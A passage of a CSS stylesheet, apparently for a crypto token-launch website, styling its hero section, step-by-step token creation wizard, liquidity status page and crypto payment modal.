  45%, 100% { transform: translateX(240%) skewX(-18deg); }
}

@media (prefers-reduced-motion: reduce) {
  .btn-shine::after { animation: none; display: none; }
}

.btn-ghost {
  background: var(--bg-card);
  color: var(--text);
  border: 1px solid var(--border-strong);
}

.btn-ghost:hover { border-color: var(--border-hot); color: var(--neon); }

.btn-nav {
  background: var(--neon);
  border: 1px solid var(--neon);
  color: var(--ink);
  border-radius: 10px;
  padding: 9px 16px;
  font-size: 0.9rem;
  font-weight: 700;
  display: inline-flex;
  align-items: center;
  gap: 9px;
  box-shadow: 0 2px 18px var(--neon-glow);
  transition: background 0.15s, border-color 0.15s, box-shadow 0.15s;
}

.btn-nav:hover { background: var(--neon-soft); border-color: var(--neon-soft); }

.btn-lg { padding: 15px 30px; font-size: 1.02rem; border-radius: 12px; }
.btn-block { width: 100%; }
.btn[disabled] { opacity: 0.5; cursor: not-allowed; }

.hero {
  position: relative;

  min-height: calc(100vh - 68px);
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 24px 0 40px;
  text-align: center;
  overflow: hidden;
}

.hero-inner { position: relative; z-index: 2; }

.hero::before {
  content: "";
  position: absolute;
  inset: 0;
  background-image: radial-gradient(circle, rgba(38, 255, 128, 0.14) 1px, transparent 1px);
  background-size: 26px 26px;
  -webkit-mask-image: radial-gradient(ellipse 75% 65% at 50% 40%, #000 25%, transparent 75%);
  mask-image: radial-gradient(ellipse 75% 65% at 50% 40%, #000 25%, transparent 75%);
  pointer-events: none;
}

.how-section {
  position: relative;

  overflow-x: clip;
  overflow-y: visible;
}

.how-section > .container { position: relative; z-index: 2; }

.token-field {
  position: absolute;
  left: 0;
  right: 0;
  top: -260px;
  bottom: -30px;
  pointer-events: none;
  z-index: 1;

  perspective: 2600px;
}

.token-tile {
  position: absolute;
  left: var(--x);
  top: var(--y);
  width: var(--s);
  height: var(--s);

  transform: translateX(var(--px, 0));
  opacity: var(--op, 0.9);
  will-change: transform, opacity;
}

.tile-float,
.token-tile img,
.token-tile b {
  border-radius: 24%;
}

.token-tile img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border: 1px solid var(--border-strong);
  box-shadow: 0 14px 40px rgba(0, 0, 0, 0.6), 0 0 0 4px rgba(38, 255, 128, 0.04);
  animation: tile-float var(--d) ease-in-out var(--dl) infinite;

  transform: rotateX(var(--rx, 0deg)) rotateY(var(--ry, 0deg)) rotateZ(var(--r, 0deg));
  opacity: 0.9;
}

.token-tile b {
  display: none;
  width: 100%;
  height: 100%;
  place-items: center;
  font-family: var(--font-display);
  font-size: calc(var(--s) * 0.42);
  color: var(--neon);
  background: var(--bg-card);
  border: 1px solid var(--border-hot);
  animation: tile-float var(--d) ease-in-out var(--dl) infinite;
  transform: rotateX(var(--rx, 0deg)) rotateY(var(--ry, 0deg)) rotateZ(var(--r, 0deg));
}

.token-tile.fail img { display: none; }
.token-tile.fail b { display: grid; }

@keyframes tile-float {
  0%, 100% { translate: 0 0; }
  50% { translate: 0 -12px; }
}

@media (prefers-reduced-motion: reduce) {
  .token-tile img, .token-tile b { animation: none; }
}

@media (max-width: 1023px) {
  .token-field { display: none; }
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 9px;
  background: var(--bg-card);
  border: 1px solid var(--border-strong);
  border-radius: 999px;
  padding: 6px 16px;
  font-size: 0.82rem;
  color: var(--text-dim);
  margin-bottom: 28px;
}

.pulse {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: var(--neon);
  animation: pulse 1.8s ease-in-out infinite;
}

@keyframes pulse {
  0%, 100% { box-shadow: 0 0 0 0 var(--neon-glow); }
  50% { box-shadow: 0 0 0 6px transparent; }
}

.hero h1 {
  font-size: clamp(2.4rem, 5.5vw, 4rem);
  font-weight: 800;
  letter-spacing: -0.035em;
  line-height: 1.12;
  max-width: 760px;
  margin: 0 auto 20px;
}

.neon-text {
  color: var(--neon);
  font-style: italic;
  text-shadow: 0 0 34px var(--neon-glow);
}

.hero p {
  color: var(--text-faint);
  font-size: 1rem;
  max-width: 560px;
  margin: 0 auto 36px;
}

.hero-actions { display: flex; gap: 14px; justify-content: center; flex-wrap: wrap; }

.stats {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 18px;

  margin-top: 0;
  padding: 40px 0 0;
}

.stat-card {
  position: relative;
  z-index: 3;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 26px 22px;
  text-align: center;
}

.stat-value {
  font-size: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  color: var(--neon);
}

.stat-label { color: var(--text-dim); font-size: 0.9rem; margin-top: 4px; }

.section { padding: 104px 0; }
.section-head { text-align: center; max-width: 620px; margin: 0 auto 56px; }

.section-head h2 {
  font-size: clamp(1.7rem, 3.5vw, 2.4rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  margin-bottom: 12px;
}

.section-head p { color: var(--text-dim); font-size: 1.02rem; }

.eyebrow {
  color: var(--neon-dim);
  font-size: 0.78rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.16em;
  margin-bottom: 10px;
}

.features {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 18px;
}

.feature-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 28px 24px;
  transition: border-color 0.2s, transform 0.2s;
}

.feature-card:hover { border-color: var(--border-hot); transform: translateY(-3px); }

.feature-icon {
  width: 44px;
  height: 44px;
  border-radius: 12px;
  background: rgba(38, 255, 128, 0.08);
  border: 1px solid rgba(38, 255, 128, 0.18);
  color: var(--neon);
  display: grid;
  place-items: center;
  margin-bottom: 18px;
}

.feature-card h3 { font-size: 1.06rem; margin-bottom: 8px; }
.feature-card p { color: var(--text-dim); font-size: 0.92rem; }

.steps {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 40px;
}

.step-card {
  position: relative;
  background: linear-gradient(165deg, #121419, var(--bg-card) 55%);
  border: 1px solid var(--border);
  border-radius: 18px;
  padding: 28px 26px 30px;
  transition: transform 0.25s ease, border-color 0.25s ease, box-shadow 0.25s ease;
}

.step-card:not(:last-child)::before {
  content: "";
  position: absolute;
  top: 50%;

  left: calc(100% + 21px);
  width: 11px;
  height: 11px;
  border-top: 2px solid var(--neon);
  border-right: 2px solid var(--neon);
  transform: translate(-50%, -50%) rotate(45deg);
  opacity: 0.5;
}

.step-card::after {
  content: "";
  position: absolute;
  top: -1px;
  left: 26px;
  right: 26px;
  height: 1px;
  background: linear-gradient(90deg, transparent, rgba(38, 255, 128, 0.5), transparent);
}

.step-card:hover {
  transform: translateY(-6px);
  border-color: var(--border-hot);
  box-shadow: 0 20px 50px rgba(0, 0, 0, 0.55), 0 0 44px rgba(38, 255, 128, 0.08);
}

.step-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 20px;
}

.step-icon {
  display: grid;
  place-items: center;
  width: 44px;
  height: 44px;
  border-radius: 13px;
  background: rgba(38, 255, 128, 0.08);
  border: 1px solid rgba(38, 255, 128, 0.2);
  color: var(--neon);
}

.step-icon .icon { width: 20px; height: 20px; }

.step-num {
  font-family: var(--font-display);
  font-weight: 800;
  font-size: 2rem;
  line-height: 1;
  letter-spacing: -0.02em;
  color: rgba(38, 255, 128, 0.18);
}

.step-card h3 { font-size: 1.08rem; margin-bottom: 8px; }
.step-card p { color: var(--text-dim); font-size: 0.9rem; }

@media (max-width: 880px) {
  .steps { grid-template-columns: 1fr; gap: 18px; }
  .step-card:not(:last-child)::before { display: none; }
}

.showcase {
  position: relative;
  background: linear-gradient(150deg, var(--bg-raised), #0a0f0c);
  border: 1.5px solid rgba(38, 255, 128, 0.55);
  border-radius: 30px;
  padding: 56px 44px 48px;
  overflow: hidden;
  box-shadow:
    inset 0 0 34px rgba(38, 255, 128, 0.1),
    inset 0 0 110px rgba(38, 255, 128, 0.05),
    0 0 60px rgba(38, 255, 128, 0.1);
}

.showcase::before {
  content: "";
  position: absolute;
  inset: 0;
  background-image:
    linear-gradient(rgba(38, 255, 128, 0.05) 1px, transparent 1px),
    linear-gradient(90deg, rgba(38, 255, 128, 0.05) 1px, transparent 1px);
  background-size: 56px 56px;
  -webkit-mask-image: radial-gradient(ellipse 80% 90% at 50% 50%, transparent 30%, #000 100%);
  mask-image: radial-gradient(ellipse 80% 90% at 50% 50%, transparent 30%, #000 100%);
  pointer-events: none;
}

.showcase-head {
  position: relative;
  text-align: center;
  max-width: 900px;
  margin: 0 auto;
}

.eyebrow-chip {
  display: inline-block;
  background: var(--bg-card);
  border: 1px solid var(--border-strong);
  border-radius: 999px;
  padding: 6px 15px;
  margin-bottom: 18px;
  color: var(--neon-dim);
  font-size: 0.74rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.16em;
}

.showcase-head h2 {
  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
  font-weight: 800;
  letter-spacing: -0.035em;
  line-height: 1.15;
}

.showcase-head p {
  color: var(--text-dim);
  font-size: 0.88rem;
  max-width: 580px;
  margin: 14px auto 0;
}

.showcase-grid {
  position: relative;
  display: grid;
  grid-template-columns: minmax(230px, 0.82fr) minmax(320px, 1.3fr);
  gap: 0 24px;
  align-items: center;
  margin-top: 44px;
}

.showcase-phone { display: flex; justify-content: center; }

.phone-shot {
  display: block;
  max-height: 520px;
  max-width: 100%;

  filter:
    drop-shadow(0 34px 58px rgba(0, 0, 0, 0.72))
    drop-shadow(0 0 48px rgba(38, 255, 128, 0.09));
}

.showcase-cards {
  position: relative;
  display: grid;
  gap: 22px;
}

.bubbles {
  display: flex;
  gap: 22px;
}

.bubble {
  flex: 1 1 0;
  min-width: 0;
  border-radius: 22px;
  padding: 26px 20px;
  display: grid;
  place-content: center;
  justify-items: center;
  text-align: center;
}

.bubble b {
  display: block;
  font-size: clamp(2.4rem, 4.2vw, 3.3rem);
  font-weight: 800;
  letter-spacing: -0.045em;
  line-height: 1;
}

.bubble span {
  display: block;
  margin-top: 10px;
  font-size: 0.88rem;
  font-weight: 600;
}

.bubble.neon {
  background: var(--neon);
  color: var(--ink);
  box-shadow: 0 24px 54px rgba(0, 0, 0, 0.6), 0 0 46px var(--neon-glow);
}

.bubble.neon span { color: rgba(7, 8, 10, 0.68); }

.bubble.dark {
  background: var(--bg-card);
  border: 1px solid var(--border-strong);
  box-shadow: 0 24px 54px rgba(0, 0, 0, 0.6);
}

.bubble.dark b { color: var(--neon); }
.bubble.dark span { color: var(--text-dim); }

.showcase-cta {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 22px;
  padding: 30px 28px;
}

.showcase-cta h3 {
  font-size: clamp(1.2rem, 2.2vw, 1.55rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  line-height: 1.2;
}

.showcase-cta p {
  color: var(--text-dim);
  font-size: 0.98rem;
  margin: 12px 0 24px;
}

@media (max-width: 900px) {
  .showcase { padding: 44px 22px 40px; }
  .showcase-grid { grid-template-columns: 1fr; gap: 32px; margin-top: 32px; }
  .showcase-phone { order: 2; }
  .showcase-cards { order: 1; }
  .phone-shot { max-height: 430px; }
}

@media (max-width: 560px) {
  .bubbles { flex-direction: column; }
}

.cta-band {
  position: relative;
  background: linear-gradient(150deg, var(--bg-raised), #0a0f0c);
  border: 1.5px solid rgba(38, 255, 128, 0.55);
  border-radius: 22px;
  padding: 56px 32px;
  text-align: center;
  margin: 24px 0 72px;
  overflow: hidden;

  box-shadow:
    inset 0 0 34px rgba(38, 255, 128, 0.1),
    inset 0 0 110px rgba(38, 255, 128, 0.05),
    0 0 60px rgba(38, 255, 128, 0.1);
}

.cta-band::before {
  content: "";
  position: absolute;
  inset: 0;
  background-image:
    linear-gradient(rgba(38, 255, 128, 0.05) 1px, transparent 1px),
    linear-gradient(90deg, rgba(38, 255, 128, 0.05) 1px, transparent 1px);
  background-size: 56px 56px;
  -webkit-mask-image: radial-gradient(ellipse 80% 90% at 50% 50%, transparent 30%, #000 100%);
  mask-image: radial-gradient(ellipse 80% 90% at 50% 50%, transparent 30%, #000 100%);
  pointer-events: none;
}

.cta-band > * { position: relative; }

.cta-band h2 {
  font-size: clamp(1.6rem, 3vw, 2.2rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  margin-bottom: 10px;
}

.cta-band p { color: var(--text-dim); margin-bottom: 28px; }

.site-footer {
  border-top: 1px solid var(--border);
  padding: 36px 0;
  color: var(--text-faint);
  font-size: 0.87rem;
}

.footer-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 16px;
  flex-wrap: wrap;
}

.footer-links { display: flex; gap: 20px; }
.footer-links a:hover { color: var(--neon); }

.forge-layout {
  display: grid;
  grid-template-columns: 1fr;
  gap: var(--forge-gap);

  padding: calc(var(--forge-gap) - 4px) 0 80px;
}

.page-title { padding: 48px 0 0; }

.page-title h1 {
  font-size: clamp(1.8rem, 4vw, 2.6rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  line-height: 1.12;
}

.page-title p {
  color: var(--text-faint);
  margin-top: 6px;
  max-width: 780px;
  font-size: 0.9rem;
}

.wizard {
  display: grid;
  grid-template-columns: 196px minmax(0, 1fr);
  gap: 30px;
  align-items: start;
}

.step-nav {
  position: sticky;
  top: calc(var(--header-h) + var(--pv-bar-h) + var(--forge-gap));
}

.step-list { list-style: none; }

.step-item {
  --marker: 36px;
  position: relative;
  display: flex;
  flex-direction: column;
}

.step-item:not(:last-child)::after {
  content: "";
  position: absolute;
  left: calc(var(--marker) / 2 - 0.5px);
  top: var(--marker);
  bottom: 0;
  width: 1px;
  background-image: repeating-linear-gradient(
    to bottom,
    var(--neon-shade) 0 3px,
    transparent 3px 7px
  );
}

.step-btn {
  display: flex;
  align-items: flex-start;
  gap: 14px;
  width: 100%;
  padding: 0 0 44px;
  text-align: left;
  background: none;
  border: none;
  border-radius: 8px;
  color: inherit;
  font-family: inherit;
  cursor: pointer;
}

.step-item:last-child .step-btn { padding-bottom: 0; }

.step-marker {
  position: relative;
  width: var(--marker);
  height: var(--marker);
  flex-shrink: 0;
  display: grid;
  place-items: center;
  border-radius: 50%;
  border: 1.5px solid var(--border-strong);
  background: var(--bg-inset);
  font-family: var(--font-display);
  font-size: 0.85rem;
  font-weight: 800;
  transition: background 0.18s, border-color 0.18s, color 0.18s, box-shadow 0.18s;
}

.step-index {
  line-height: 1;
  transform: translateY(0.4px);
  color: var(--neon);
  transition: opacity 0.15s, color 0.18s;
}

.step-marker .step-tick {
  position: absolute;
  width: 16px;
  height: 16px;
  stroke-width: 3;
  opacity: 0;
}

.step-label { display: flex; flex-direction: column; min-width: 0; }
.step-name { font-size: 0.92rem; font-weight: 600; line-height: 20px; color: var(--text-dim); }
.step-hint { font-size: 0.75rem; line-height: 16px; color: var(--text-faint); }

.step-btn:hover .step-name { color: var(--text); }
.step-btn:hover .step-marker { border-color: var(--border-hot); }

.step-btn:focus-visible {
  outline: 2px solid var(--border-hot);
  outline-offset: 3px;
}

.step-item.is-active .step-marker {
  background: var(--neon);
  border-color: var(--neon);
  box-shadow: 0 0 18px rgba(38, 255, 128, 0.28);
}

.step-item.is-active .step-index { color: var(--ink); }
.step-item.is-active .step-name { color: var(--text); }

.step-item.is-done .step-marker {
  background: rgba(38, 255, 128, 0.1);
  border-color: var(--neon);
  color: var(--neon);
}

.step-item.is-done .step-index { opacity: 0; }
.step-item.is-done .step-tick { opacity: 1; }
.step-item.is-done .step-name { color: var(--text-dim); }

.step-line { display: none; }

.step-pane { display: none; }
.step-pane.is-active { display: block; }

.step-actions {
  display: flex;
  justify-content: space-between;
  gap: 12px;
  margin-top: 20px;
}

.step-actions.end { justify-content: flex-end; }
.step-actions .btn { display: inline-flex; align-items: center; gap: 9px; }
.step-actions .btn .icon { width: 16px; height: 16px; }

.panel {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 28px;
}

.panel + .panel { margin-top: 20px; }
.panel h2 { font-size: 1.04rem; font-weight: 700; margin-bottom: 4px; }
.panel-sub { color: var(--text-faint); font-size: 0.85rem; margin-bottom: 22px; }

.form-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 18px; }
.field { display: flex; flex-direction: column; gap: 7px; }
.field.full { grid-column: 1 / -1; }

.field label { font-size: 0.85rem; font-weight: 600; color: var(--text-dim); }
.field label .req { color: var(--neon); }

.field input,
.field textarea,
.field select {
  background: var(--bg-inset);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  padding: 12px 14px;
  color: var(--text);
  font-family: inherit;
  font-size: 0.95rem;
  transition: border-color 0.15s, box-shadow 0.15s;
}

.field input::placeholder, .field textarea::placeholder { color: var(--text-faint); }

.field input.upper { text-transform: uppercase; }
.field input.upper::placeholder { text-transform: none; }

.field input:focus,
.field textarea:focus,
.field select:focus {
  outline: none;
  border-color: var(--neon);
  box-shadow: 0 0 0 3px rgba(38, 255, 128, 0.13);
}

.field textarea { resize: vertical; min-height: 88px; }

.field input[type="number"]::-webkit-outer-spin-button,
.field input[type="number"]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.field input[type="number"] { -moz-appearance: textfield; appearance: textfield; }
.hint { font-size: 0.77rem; color: var(--text-faint); }

.logo-desc-row {
  grid-column: 1 / -1;
  display: grid;
  grid-template-columns: 172px 1fr;
  gap: 18px;
  align-items: stretch;
}

.logo-desc-row .field { height: 100%; }

.desc-field textarea { flex: 1; min-height: 0; }

.dropzone {
  aspect-ratio: 1 / 1;
  display: grid;
  place-items: center;
  border: 1.5px dashed var(--border-strong);
  border-radius: var(--radius-sm);
  padding: 14px;
  text-align: center;
  color: var(--text-faint);
  font-size: 0.78rem;
  line-height: 1.4;
  cursor: pointer;
  overflow: hidden;
  transition: border-color 0.15s, background 0.15s, color 0.15s;
  background: var(--bg-inset);
}

.dropzone:hover { border-color: var(--neon); color: var(--text-dim); }
.dropzone.dragging { border-color: var(--neon); background: rgba(38, 255, 128, 0.05); color: var(--text); }

.dropzone .icon { width: 20px; height: 20px; margin-bottom: 6px; }
.dz-hint { display: block; }

.dropzone.has-image {
  padding: 0;
  border-style: solid;
  border-color: var(--border-hot);
}

.dropzone.has-image #dropzoneText {
  display: block;
  width: 100%;
  height: 100%;
}

.dropzone img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: inherit;
}

.dropzone.has-image::after {
  content: "Change";
  position: absolute;
  inset: auto 0 0 0;
  padding: 6px;
  font-size: 0.72rem;
  font-weight: 600;
  color: var(--text);
  background: rgba(5, 5, 7, 0.82);
  opacity: 0;
  transition: opacity 0.15s;
}

.dropzone.has-image { position: relative; }
.dropzone.has-image:hover::after { opacity: 1; }

@media (max-width: 620px) {
  .logo-desc-row { grid-template-columns: 1fr; }
  .logo-field .dropzone { max-width: 172px; }
}

.switch { position: relative; width: 44px; height: 25px; flex-shrink: 0; }
.switch input { opacity: 0; width: 0; height: 0; }

.slider {
  position: absolute;
  inset: 0;
  background: var(--border-strong);
  border-radius: 999px;
  cursor: pointer;
  transition: background 0.2s;
}

.slider::before {
  content: "";
  position: absolute;
  width: 19px;
  height: 19px;
  left: 3px;
  top: 3px;
  border-radius: 50%;
  background: var(--text-faint);
  transition: transform 0.2s, background 0.2s;
}

.switch input:checked + .slider { background: var(--neon); }
.switch input:checked + .slider::before { transform: translateX(19px); background: var(--ink); }

.launch-block {
  margin-top: 26px;
  display: grid;
  justify-items: center;
}

.adv-stack { display: grid; gap: 14px; }

.adv-module {
  background: var(--bg-inset);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 18px 20px;
  transition: border-color 0.18s, background 0.18s, box-shadow 0.18s;
}

.adv-module:not(.is-lit):hover { border-color: var(--border-strong); }

.adv-module.is-lit {
  border-color: var(--neon);
  background: rgba(38, 255, 128, 0.045);
  box-shadow: inset 0 0 26px rgba(38, 255, 128, 0.06);
}

.adv-head { display: flex; align-items: center; gap: 14px; }

.adv-icon {
  width: 38px;
  height: 38px;
  flex-shrink: 0;
  display: grid;
  place-items: center;
  border-radius: 11px;
  background: rgba(38, 255, 128, 0.08);
  border: 1px solid rgba(38, 255, 128, 0.18);
  color: var(--neon);
}

.adv-icon .icon { width: 19px; height: 19px; }

.adv-tag {
  flex-shrink: 0;
  padding: 4px 11px;
  border-radius: 999px;
  font-family: var(--font-display);
  font-size: 0.7rem;
  font-weight: 800;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--neon);
  background: rgba(38, 255, 128, 0.1);
  border: 1px solid rgba(38, 255, 128, 0.24);
}

.adv-tag.muted {
  color: var(--text-faint);
  background: rgba(255, 255, 255, 0.03);
  border-color: var(--border-strong);
}

.adv-title { flex: 1; min-width: 0; }
.adv-title h3 { font-size: 1rem; font-weight: 700; line-height: 1.3; }
.adv-title p { margin-top: 2px; color: var(--text-faint); font-size: 0.84rem; line-height: 1.45; }

.adv-body {
  margin-top: 18px;
  padding-top: 18px;
  border-top: 1px solid var(--border);
}

.adv-module:has(.adv-toggle:not(:checked)) .adv-body { opacity: 0.45; }
.adv-body input:disabled { cursor: not-allowed; }

.adv-note { margin-bottom: 12px; color: var(--text-faint); font-size: 0.84rem; }

.preset-row { display: flex; flex-wrap: wrap; gap: 10px; }

.preset {
  padding: 11px 18px;
  border-radius: var(--radius-sm);
  background: var(--bg-card);
  border: 1px solid var(--border-strong);
  color: var(--text-dim);
  font-family: var(--font-display);
  font-size: 0.9rem;
  font-weight: 700;
  cursor: pointer;
  transition: border-color 0.15s, color 0.15s, background 0.15s;
}

.preset:hover { border-color: var(--neon); color: var(--neon); }
.preset.is-on { background: var(--neon); border-color: var(--neon); color: var(--ink); }
.preset:focus-visible { outline: none; box-shadow: 0 0 0 3px rgba(38, 255, 128, 0.25); }

.preset-custom {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 0 14px 0 16px;
  border-radius: var(--radius-sm);
  background: var(--bg-card);
  border: 1px solid var(--border-strong);
  transition: border-color 0.15s;
}

.preset-custom:focus-within { border-color: var(--neon); }

.preset-custom input {
  width: 92px;
  padding: 11px 0;
  background: none;
  border: none;
  outline: none;
  color: var(--text);
  font-family: var(--font-display);
  font-size: 0.9rem;
  font-weight: 700;
}

.preset-custom input::placeholder { color: var(--text-faint); font-weight: 600; }
.preset-unit { color: var(--text-faint); font-size: 0.82rem; font-weight: 600; }

.social-row {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 12px;
}

.pair-row { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; }
.pair { display: flex; flex-direction: column; gap: 7px; }

.hint.above { margin-bottom: 2px; }

.review-grid {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 22px;
  align-items: start;
}

.review-grid .review-head { justify-content: flex-start; }

@media (max-width: 620px) {
  .review-grid { grid-template-columns: 1fr; }
  .review-grid .review-head { justify-content: space-between; }
}

.review-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  margin-bottom: 10px;
}

.review-head h3 {
  font-family: var(--font-display);
  font-size: 0.78rem;
  font-weight: 800;
  letter-spacing: 0.09em;
  text-transform: uppercase;
  color: var(--text-faint);
}

.review-list {
  list-style: none;
  background: var(--bg-inset);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 4px 18px;
}

.review-list li {
  display: flex;
  align-items: baseline;
  justify-content: space-between;
  gap: 18px;
  padding: 11px 0;
  font-size: 0.87rem;
}

.review-list li + li { border-top: 1px solid var(--border); }
.review-list li span:first-child { flex-shrink: 0; color: var(--text-faint); }

.review-list li span:last-child {
  color: var(--text);
  font-weight: 600;
  text-align: right;
  overflow-wrap: anywhere;
}

.review-list li span.review-tag {
  display: inline-flex;
  align-items: center;
  font-family: var(--font-display);
  font-size: 0.62rem;
  font-weight: 800;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--text-faint);
  background: var(--bg-card);
  border: 1px solid var(--border-strong);
  border-radius: 999px;
  padding: 4px 10px;
}

.review-list li.pay-total { border-top-color: var(--border-strong); }
.review-list li.pay-total span:first-child { color: var(--text); font-weight: 700; }
.review-list li.pay-total span:last-child {
  color: var(--neon);
  font-weight: 700;
  font-variant-numeric: tabular-nums;
}

.preview-panel {
  background: linear-gradient(160deg, #09100c, var(--bg-card));
  border-color: var(--border-hot);
}

.pv-bar {
  position: sticky;
  top: var(--header-h);
  z-index: 40;
  display: flex;
  align-items: center;
  gap: 20px;
  padding: 14px 20px;
  box-shadow: 0 12px 32px rgba(0, 0, 0, 0.6);
}

.pv-bar .pv-logo { width: 46px; height: 46px; border-radius: 13px; font-size: 1.15rem; }

.pv-bar .pv-supply-row {
  border-top: none;
  padding: 0;
  gap: 8px;
  flex-shrink: 0;
}

.pv-bar .pv-badges { margin-left: auto; justify-content: flex-end; }

@media (max-width: 820px) {
  .pv-bar { flex-wrap: wrap; gap: 12px 16px; }
  .pv-bar .pv-badges { margin-left: 0; width: 100%; justify-content: flex-start; }
}

.pv-logo {
  width: 54px;
  height: 54px;
  border-radius: 15px;
  flex-shrink: 0;
  display: grid;
  place-items: center;
  font-size: 1.35rem;
  font-weight: 800;
  color: var(--ink);
  background: var(--neon);
  background-size: cover;
  background-position: center;
  box-shadow: 0 0 22px var(--neon-glow);
}

.pv-logo.has-image { color: transparent; }
.pv-id { min-width: 0; }

.pv-name {
  font-weight: 700;
  font-size: 1.04rem;
  letter-spacing: -0.01em;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.pv-name.placeholder { color: var(--text-faint); }

.pv-symbol {
  font-size: 0.8rem;
  font-weight: 700;
  letter-spacing: 0.09em;
  color: var(--neon);
}

.pv-supply-row {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  font-size: 0.87rem;
  color: var(--text-dim);
  padding: 12px 0;
  border-top: 1px solid var(--border);
}

.pv-supply { font-weight: 700; color: var(--text); font-variant-numeric: tabular-nums; }
.pv-badges { display: flex; flex-wrap: wrap; gap: 6px; }

.pv-badge {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  font-size: 0.71rem;
  font-weight: 700;
  color: var(--neon);
  background: rgba(38, 255, 128, 0.08);
  border: 1px solid rgba(38, 255, 128, 0.2);
  border-radius: 999px;
  padding: 3px 9px;
}

.pv-badge .icon { width: 11px; height: 11px; stroke-width: 2.6; }

.pv-badge.muted {
  color: var(--text-faint);
  background: transparent;
  border-color: var(--border);
  font-weight: 400;
}

.pv-badge.addon {
  color: var(--text-dim);
  background: rgba(240, 242, 236, 0.05);
  border-color: var(--border-strong);
  font-weight: 600;
}

.summary-note {
  font-size: 0.77rem;
  color: var(--text-faint);
  margin-top: 14px;
  line-height: 1.5;
}

.badge-net {
  display: inline-block;
  font-size: 0.7rem;
  font-weight: 700;
  letter-spacing: 0.09em;
  text-transform: uppercase;
  color: var(--neon-dim);
  background: rgba(38, 255, 128, 0.06);
  border: 1px solid rgba(38, 255, 128, 0.18);
  border-radius: 6px;
  padding: 3px 8px;
  margin-bottom: 12px;
}

.liq-body { padding: 28px 0 90px; }

.liq-state { text-align: center; padding: 64px 32px; }
.liq-state h2 { font-size: 1.2rem; margin-bottom: 8px; }
.liq-state p { color: var(--text-dim); font-size: 0.94rem; max-width: 440px; margin: 0 auto; }

.liq-state-icon {
  width: 58px;
  height: 58px;
  border-radius: 16px;
  background: rgba(38, 255, 128, 0.08);
  border: 1px solid rgba(38, 255, 128, 0.2);
  color: var(--neon);
  display: grid;
  place-items: center;
  margin: 0 auto 20px;
}

.liq-state-icon .icon { width: 26px; height: 26px; }

.liq-state-icon.error {
  background: rgba(255, 122, 122, 0.09);
  border-color: rgba(255, 122, 122, 0.3);
  color: var(--danger);
}

.modal-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.74);
  backdrop-filter: blur(6px);
  display: none;
  align-items: center;
  justify-content: center;
  z-index: 100;
  padding: 24px;
}

.modal-overlay.open { display: flex; }

.modal {
  background: var(--bg-raised);
  border: 1px solid var(--border-strong);
  border-radius: 18px;
  width: 100%;
  max-width: 440px;
  padding: 30px;
  box-shadow: 0 24px 80px rgba(0, 0, 0, 0.8);
}

.modal h3 { font-size: 1.18rem; margin-bottom: 6px; }
.modal .modal-sub { color: var(--text-dim); font-size: 0.88rem; margin-bottom: 22px; }

.pay-modal {
  max-width: 520px;
  max-height: calc(100vh - 48px);
  overflow-y: auto;
}

.pay-modal h3 span { color: var(--neon); }
.pay-field + .pay-field { margin-top: 14px; }

.pay-label {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 7px;
  font-size: 0.72rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.11em;
  color: var(--text-faint);
}

.pay-label em {
  font-style: normal;
  font-size: 0.68rem;
  font-weight: 600;
  text-transform: none;
  letter-spacing: 0.02em;
  border: 1px solid var(--border-strong);
  border-radius: 5px;
  padding: 1px 6px;
}

.pay-box {
  display: flex;
  align-items: center;
  gap: 10px;
  background: var(--bg-inset);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  padding: 11px 11px 11px 14px;
}

.pay-amount {
  font-family: var(--font-display);
  font-size: 1.45rem;
  font-weight: 800;
  line-height: 1;
  color: var(--neon);
  font-variant-numeric: tabular-nums;
}

.pay-unit { font-size: 0.8rem; letter-spacing: 0.06em; color: var(--text-dim); }

.pay-amount-group {
  display: flex;
  align-items: baseline;
  gap: 7px;
  transform: translateY(1.5px);
}

.pay-address {
  flex: 1;
  min-width: 0;
  font-family: ui-monospace, "SF Mono", Menlo, monospace;
  font-size: 0.78rem;
  font-weight: 700;
  line-height: 1.5;
  color: var(--text);
  word-break: break-all;
}

.pay-copy {
  margin-left: auto;
